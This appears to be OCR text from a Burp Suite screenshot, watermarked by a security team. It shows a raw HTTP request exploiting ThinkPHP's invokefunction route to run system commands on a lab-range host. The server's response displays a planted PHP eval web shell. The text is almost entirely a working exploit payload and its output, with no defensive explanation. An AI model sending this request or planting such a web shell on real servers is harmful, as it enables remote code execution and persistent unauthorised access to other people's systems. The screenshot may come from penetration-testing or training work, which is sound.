 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.1.103 ?
Request
Raw Params Headers Hex
GET
/index.php?s=index/think\app/invokefunction&function=call_user_func_a
rray&vars[0]=system&vars[1][]=cat cmd.php HTTP/1.1
Host: 192.168.1.103
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.119
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie:
order=id%20desc; memSize=972; sites_path=/www/wwwroot;
serverType=nginx
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 18 Feb 2020 06:53:25 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Content-Length: 58
<?php @eval($_POST['cmd']);?><?php @eval($_POST['cmd']);?>
? < + > Type a search term matches
Gcow安全团队
Done 231 bytes | 11 millis